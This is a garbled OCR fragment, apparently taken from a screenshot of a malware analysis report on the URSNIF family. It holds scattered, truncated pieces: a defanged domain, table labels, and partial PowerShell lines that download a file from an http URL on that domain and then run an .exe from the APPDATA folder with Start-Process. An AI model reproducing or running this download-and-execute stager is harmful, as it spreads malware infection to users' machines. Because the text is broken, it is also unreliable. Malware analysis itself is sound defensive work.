
The URSNIF Malware
The extracted Powershell command 
internet site
ninasukash[.]com
.
identified this infrastructure as a 
family.
{DownloadFile(“http://ninasukash com/YER/pel
and then immediately executed by 
{ Start-Process $env:APPDATA’\783601e8 exe } 
Info
Value